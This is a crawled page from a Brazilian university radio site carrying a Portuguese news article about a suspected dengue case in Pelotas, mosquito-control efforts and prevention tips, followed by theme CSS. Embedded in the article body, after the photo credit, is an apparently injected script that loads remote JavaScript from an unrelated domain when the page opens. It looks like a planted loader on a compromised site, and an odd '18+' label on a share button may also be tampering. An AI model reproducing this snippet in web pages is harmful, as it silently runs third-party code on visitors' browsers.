		<link rel="icon" href="https://ru.ucpel.edu.br/wp-content/uploads/2025/07/cropped-RU-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ru.ucpel.edu.br/wp-content/uploads/2025/07/cropped-RU-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ru.ucpel.edu.br/wp-content/uploads/2025/07/cropped-RU-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ru.ucpel.edu.br/wp-content/uploads/2025/07/cropped-RU-icon-270x270.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MF5TFZ5');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">    
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url": "https://ru.ucpel.edu.br",
      "potentialAction": {
      "@type": "SearchAction",
      "target": "https://ru.ucpel.edu.br/?s={search_term_string}",
      "query-input": "required name=search_term_string"
      }
    }
  </script>
  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1728319087465085'); 
      fbq('track', 'PageView');
  </script>
  <noscript>
    <img height="1" width="1" src="https://www.facebook.com/tr?id=1728319087465085&ev=PageView&noscript=1"/>
  </noscript>
  <!-- End Facebook Pixel Code -->
</head>

<body id="page-top" class="wp-singular post-template-default single single-post postid-41104 single-format-standard wp-custom-logo wp-theme-radio-2024">
  
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MF5TFZ5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-light bg-light fixed-top" id="mainNav">
      <div class="container-xl">
        <a class="navbar-brand js-scroll-trigger" href="https://ru.ucpel.edu.br/">
          <img src="https://ru.ucpel.edu.br/wp-content/uploads/2025/07/RU_MARCA.png">        </a>
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarResponsive">
          <ul id="primary-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40 nav-item"><a title="Home" href="http://ru.ucpel.edu.br/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5643 nav-item"><a title="Sobre" href="https://ru.ucpel.edu.br/ru-apresentacao/" class="nav-link">Sobre</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item"><a title="Programação" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63">Programação</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-62961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62961 nav-item"><a title="Programação" href="https://ru.ucpel.edu.br/programacao/" class="dropdown-item">Programação</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12482 nav-item"><a title="Relação ECAD" href="https://ru.ucpel.edu.br/relacao-ecad/" class="dropdown-item">Relação ECAD</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-22353 nav-item"><a title="Clube do Ouvinte" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-22353">Clube do Ouvinte</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-22353" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23368 nav-item"><a title="Seja Missionário" href="https://ru.ucpel.edu.br/clube-do-ouvinte/seja-missionario/" class="dropdown-item">Seja Missionário</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24889 nav-item"><a title="Contato" href="https://ru.ucpel.edu.br/fale-conosco/" class="nav-link">Contato</a></li>
</ul>        </div>
      </div>
    </nav>

    
    
    <div class="fixed-bottom" id="player_row">

      <div class="container-xl">
        <div class="row">
          <div class="col-7">
            <button class="controles" id="c_play" title="Play">Play</button>
            <button class="controles" id="c_pause" title="Pause/Stop">Pause</button>
            <button class="controles" id="c_down" title="- Volume">-</button>
            <button class="controles" id="c_up" title="+ Volume">+</button>

              
            <div id="aovivo_msg" class="d-inline-block">AO VIVO <span></span></div>
          
            <audio id="player" autoplay="autoplay" class="d-none">
              <source src="https://casthttps.suaradionanet.net/8098/stream" type="audio/aac" />
              seu navegador não suporta HTML5
            </audio>
          </div>

          <div class="col-5">
            <div id="lsi_widget-4" class="widget widget_lsi_widget">
              <ul class="lsi-social-icons icon-set-lsi_widget-4" style="text-align: right;">
                <li class="lsi-social-phone"><a target="_blank" title="Whatsapp" aria-label="Whatsapp" href="https://wa.me/5553984135473?text=Olá!"><i class="lsicon lsicon-phone"></i></a></li>
                <li class="lsi-social-facebook"><a target="_blank" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/RadioUniversidade1160Am/"><i class="lsicon lsicon-facebook"></i></a></li>
                <li class="lsi-social-twitter"><a target="_blank" title="Twitter" aria-label="Twitter" href="https://twitter.com/runiversidade"><i class="lsicon lsicon-twitter"></i></a></li>
                <li class="lsi-social-instagram"><a target="_blank" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/radiouniversidade/"><i class="lsicon lsicon-instagram"></i></a></li>
                <li class="lsi-social-youtube"><a target="_blank" title="YouTube" aria-label="YouTube" href="https://www.youtube.com/channel/UCPcT_-9vu5gXRHYrr2Miovw"><i class="lsicon lsicon-youtube"></i></a></li>
              </ul>
            </div>
          </div>
        </div>
        
      </div>
    </div><section id="content">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 col-12">
									<header class="page-header">
						<h1 class="entry-title">Secretaria de saúde monitora caso suspeito de dengue</h1>					</header>
					<article id="post-41104" class="post-41104 post type-post status-publish format-standard has-post-thumbnail hentry category-pelotas">

						<div class="entry-content">
							                                <img width="720" height="440" src="https://ru.ucpel.edu.br/wp-content/uploads/2023/01/11.png" class="attachment-faixa-conteudo size-faixa-conteudo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ru.ucpel.edu.br/wp-content/uploads/2023/01/11.png 720w, https://ru.ucpel.edu.br/wp-content/uploads/2023/01/11-300x183.png 300w" sizes="(max-width: 720px) 100vw, 720px" />                            							
<p>Paciente voltou de viagem a Torres (RS) com sintomas e está sob acompanhamento da SMS</p>



<p>A&nbsp;<strong>Secretaria Municipal de Saúde (SMS)</strong>&nbsp;monitora a situação de um paciente suspeito de ter contraído&nbsp;<strong>dengue</strong>. O caso, que pode ser o primeiro registrado na cidade este ano, depende do resultado do exame realizado pelo&nbsp;<strong>Laboratório Central de Saúde Pública do Estado (Lacen)</strong>&nbsp;para ser confirmado. A infecção foi identificada em uma paciente do sexo feminino que estava em viagem de férias na cidade de Torres (RS) e apresentou sintomas quando retornou à cidade. A paciente teve diagnóstico positivo em teste realizado por laboratório particular.</p>



<p>De acordo com o relatório de acompanhamento da SMS, a paciente apresentou sintomas como febre, dores de cabeça, dores musculares, erupções e manchas avermelhadas pelo corpo e no momento está assintomática. Todas as pessoas com que teve contato também estão sendo monitoradas e nenhuma apresentou sintomas da doença.&nbsp;</p>



<h2 class="wp-block-heading">Prefeitura mantém ações de combate ao Aedes Aegypti</h2>



<p>Até o momento, foram identificados pela SMS, cinco focos do mosquito transmissor da dengue em Pelotas, sendo quatro no bairro Simões Lopes.&nbsp;</p>



<p>De acordo com a chefe da Vigilância Ambiental, Isabel Madrid a região é uma localidade de recorrente identificação de focos do mosquito Aedes aegypti. “Há dois anos estamos trabalhando incessantemente no Simões Lopes. Os focos deste ano foram em potes com plantas, o que nos alerta para a importância de atenção aos pequenos depósitos dentro das residências”, disse.</p>



<p>O município realiza ações de vigilância e combate ao mosquito de forma contínua e permanente através de visitas domiciliares, inspeções em terrenos baldios e comércios, monitoramento de pontos estratégicos, vistoria de denúncias e solicitações realizadas pela população, além de aplicação de inseticidas. As ações acontecem diariamente com equipes espalhadas pelos bairros Centro, Fragata, Três Vendas, Areal e Porto.</p>



<h2 class="wp-block-heading">Os números da dengue em Pelotas</h2>



<p>2023 – 1 caso suspeito, aguardando resultado do Lacen</p>



<p>2022 – 92 casos suspeitos, 14 positivos</p>



<p>2021 – 13 casos suspeitos, 4 casos confirmados</p>



<h2 class="wp-block-heading">Dicas de como evitar a proliferação do mosquito</h2>



<p>&#8211; Manter caixas d’água tampadas ou vedadas</p>



<p>&#8211; Guardar garrafas e vasilhas com a abertura virada para baixo</p>



<p>&#8211; Não acumular pneus ao ar livre e os descartar em locais adequados</p>



<p>&#8211; Manter pratinhos de vasos de plantas com areia</p>



<p>&#8211; Eliminar recipientes que possam acumular água</p>



<p>&#8211; Limpar ralos, uma vez por semana, com uso de água sanitária</p>



<p>&#8211; Manter pátios limpos</p>



<p>&#8211; Limpar vasilhas de comida e água de animais</p>



<p>&#8211; Uso de repelente corporal contra mosquitos – evitando o contágio e também a proliferação da doença</p>



<p>&#8211; Colocar telas em portas e janelas das residências</p>



<p>&#8211; Uso de mosquiteiros em casa, principalmente de crianças e acamados que ficam mais propensos a serem picados</p>



<p>Por Francine Neves</p>



<p>Foto: Michel Corvello &#8211; Arquivo/Ascom</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compartilhe isso:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-41104"
				class="share-facebook sd-button share-icon"
				href="https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-41104"
				>
				<span id="sharing-facebook-41104" hidden>Clique para compartilhar no Facebook(abre em nova janela)</span>
				<span>Facebook</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-41104"
				class="share-print sd-button share-icon"
				href="https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-41104"
				>
				<span id="sharing-print-41104" hidden>Clique para imprimir(abre em nova janela)</span>
				<span>Imprimir</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-41104"
				class="share-twitter sd-button share-icon"
				href="https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-41104"
				>
				<span id="sharing-twitter-41104" hidden>Clique para compartilhar no X(abre em nova janela)</span>
				<span>18+</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-41104"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20compartilhado%5D%20Secretaria%20de%20sa%C3%BAde%20monitora%20caso%20suspeito%20de%20dengue&#038;body=https%3A%2F%2Fru.ucpel.edu.br%2F2023%2F01%2Fsecretaria-de-saude-monitora-caso-suspeito-de-dengue%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-41104"
				data-email-share-error-title="Você tem algum e-mail configurado?" data-email-share-error-text="Se você está tendo problemas para compartilhar por e-mail, é possível que você não tenha configurado o e-mail para seu navegador. Talvez seja necessário você mesmo criar um novo e-mail." data-email-share-nonce="959d3737ae" data-email-share-track-url="https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/?share=email">
				<span id="sharing-email-41104" hidden>Clique para enviar um link por e-mail para um amigo(abre em nova janela)</span>
				<span>E-mail</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-41104"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-41104"
				>
				<span id="sharing-whatsapp-41104" hidden>Clique para compartilhar no WhatsApp(abre em nova janela)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-41104"
				class="share-tumblr sd-button share-icon"
				href="https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-41104"
				>
				<span id="sharing-tumblr-41104" hidden>Clique para compartilhar no Tumblr(abre em nova janela)</span>
				<span>Tumblr</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>						</div><!-- .entry-content -->

						<footer class="entry-footer">
													</footer><!-- .entry-footer -->
					</article><!-- #post-## -->

								</div>
			<div class="col-lg-4 col-12">
				
<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ru.ucpel.edu.br/">
	<label>
		<span class="screen-reader-text"></span>
		<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Widget Previs&atilde;o de Tempo CPTEC/INPE --><iframe allowtransparency="true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" src="https://www.cptec.inpe.br/widget/widget.php?p=3914&w=h&c=909090&f=ffffff" height="200px" width="215px"></iframe><noscript>Previs&atilde;o de <a href="http://www.cptec.inpe.br/cidades/tempo/3914">Pelotas/RS</a> oferecido por <a href="http://www.cptec.inpe.br">CPTEC/INPE</a></noscript><!-- Widget Previs&atilde;o de Tempo CPTEC/INPE --></div></section><section id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/RadioUniversidade1160Am" data-width="250"  data-height="310" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioUniversidade1160Am"><a href="https://www.facebook.com/RadioUniversidade1160Am"></a></blockquote></div>
		</div>
		</section><section id="twitter_timeline-7" class="widget widget_twitter_timeline"><h2 class="widget-title">Siga-me no Twitter</h2><a class="twitter-timeline" data-theme="light" data-border-color="#e8e8e8" data-tweet-limit="5" data-lang="PT" data-partner="jetpack" href="https://twitter.com/@RUNIVERSIDADE" href="https://twitter.com/@RUNIVERSIDADE">Meus Tuítes</a></section></aside><!-- #secondary -->			</div>
		</div><!-- .row -->
	</div><!-- .container -->
</section>
<footer class="footer" id="footer1">
  <div class="container">
    <div class="row">
      <div class="col-md-3 col-6" id="sidefooter1">
        <section id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="114" height="90" src="https://ru.ucpel.edu.br/wp-content/uploads/2025/07/RU_MARCA.png" alt="RU - Rádio Universidade - UCPel" class="wp-image-60889"/></figure>
</section>      </div>
      <div class="col-md-7 col-6 text-center pt-3" id="sidefooter2">
        <section id="block-3" class="widget widget_block widget_text">
<p>Rua Gonçalves Chaves, 373, 4° andar (Campus 1 da UCPel) – Fone: (53) 984135473</p>
</section>      </div>
      <div class="col-md-2 col-12 text-right" id="sidefooter3">
        <section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a class="" href="https://ucpel.edu.br/" target="_blank"><img loading="lazy" decoding="async" width="150" height="158" src="https://ru.ucpel.edu.br/wp-content/uploads/2024/07/logo-ucpel-cabecalho-p.png" alt="UCPel" class="wp-image-53938" style="width:96px;height:auto"/></a></figure>
</section>      </div>
    </div>
  </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/radio-2024/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/":41104};
	</script>
				<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ru.ucpel.edu.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-includes/js/comment-reply.min.js?ver=11943f41bbff0164a2b16847f32508f7" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pt_BR"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.4" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"83927052","post":"41104","tz":"-3","srv":"ru.ucpel.edu.br","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "83927052", "41104" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0" id="jetpack-twitter-timeline-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ru.ucpel.edu.br/wp-includes/js/wp-emoji-release.min.js?ver=11943f41bbff0164a2b16847f32508f7"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ru.ucpel.edu.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Bootstrap core JavaScript -->
<script src="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>

<!-- Plugin JavaScript -->
<script src="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/vendor/jquery-easing/jquery.easing.min.js"></script>
<script src="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/vendor/scrollreveal/scrollreveal.min.js"></script>
<script src="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/vendor/magnific-popup/jquery.magnific-popup.min.js"></script>

<script src="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/js/main.js"></script>
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/9ba08477-0863-430c-8b16-a95425d7fec3-loader.js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ru.ucpel.edu.br/wp-content/themes/radio-2024/style.css?ver=11943f41bbff0164a2b16847f32508f7
body_size: 6266
content:
/*
Theme Name: radio-2024
Author: Edyd Junges
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: edydjunges
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

@import url('https://fonts.googleapis.com/css?family=Nunito:400,700&display=swap');

body, html {width: 100%; height: 100%; }
body {font-family: 'Nunito', Arial, sans-serif; color:#616161; padding-top: 115px;}
hr {max-width: 50px; border-width: 4px; border-color: #304361; }
hr.light {border-color: #fff; }
a {color: #000; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; transition: all 0.2s; }
a:hover {color: #000; }
h1, h2, h3, h4, h5, h6 {font-family: 'Nunito', Arial, sans-serif; color:#616161; font-weight: 700; }
h2 {font-size: 2rem;}
aside {display: inline-block; width: 100%;}

.bg-primary {background-color: #000 !important; }
.bg-dark {background-color: #212529 !important; }
